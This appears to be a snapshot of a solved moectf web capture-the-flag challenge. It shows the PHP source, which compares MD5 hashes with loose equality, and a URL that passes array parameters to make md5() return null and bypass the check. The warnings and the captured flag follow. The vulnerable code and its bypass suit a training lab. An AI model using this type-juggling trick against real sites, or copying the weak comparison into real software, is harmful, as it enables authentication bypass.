 localhost:53462/Fl3g_n0t_Here_dont_peek!!!!!.php/?param1[]=a&param2[]=b
110%
CNSS CTFhub buuoj ctfshow 攻防世界 moectf xss平台
<?php
highlight_file(__FILE__);
if (isset($_GET['param1']) && isset($_GET['param2'])) {
$param1 = $_GET['param1'];
$param2 = $_GET['param2'];
if ($param1 !== $param2) {
$md5Param1 = md5($param1);
$md5Param2 = md5($param2);
if ($md5Param1 == $md5Param2) {
echo "O.O!! " . getenv("FLAG");
} else {
echo "O.o??";
}
} else {
echo "o.O?";
}
} else {
echo "O.o?";
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/Fl3g_n0t_Here_dont_peek!!!!!.php on line 11
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/Fl3g_n0t_Here_dont_peek!!!!!.php on line 12
O.O!! moectf{oops_file_get_contents_controllable_5AtBBQDicGsxjOhU5aG_bl7t5XKM1vJj}